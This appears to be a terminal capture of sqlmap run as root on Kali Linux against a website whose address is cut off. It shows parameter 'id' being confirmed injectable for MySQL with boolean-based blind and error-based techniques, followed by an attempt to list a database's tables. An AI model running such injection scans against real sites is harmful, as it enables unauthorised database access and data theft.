 root@kali: /home/kali
(root㉿kali)-[/home/kali]
# sudo su
(root㉿kali)-[/home/kali]
# sqlmap -u "https://www. -D he --tables
___
__H__
___ ___[']_____ ___ ___  {1.7.10#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 00:13:09 /2023-12-03/
[00:13:11] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=q19au1runh9...ks1pa0hdg5'). Do you want to use those [Y/n] y
[00:13:16] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:13:17] [INFO] testing if the target URL content is stable
[00:13:18] [INFO] target URL content is stable
[00:13:18] [INFO] testing if GET parameter 'id' is dynamic
[00:13:19] [INFO] GET parameter 'id' appears to be dynamic
[00:13:21] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[00:13:22] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[00:13:22] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[00:14:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:14:20] [WARNING] reflective value(s) found and filtering out
[00:14:24] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="086")
[00:14:24] [INFO] testing 'Generic inline queries'
[00:14:25] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[00:14:26] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[00:14:27] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[00:14:28] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[00:14:29] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[00:14:30] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[00:14:31] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[00:14:33] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[00:14:34] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[00:14:35] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[00:14:35] [INFO] testing 'MySQL inline queries'
[00:14:36] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[00:14:36] [WARNING] time-based comparison requires larger statistical model, please wait..... (done)
[00:14:42] [INFO] testing 'MySQL >= 5.0.12 stacked queries'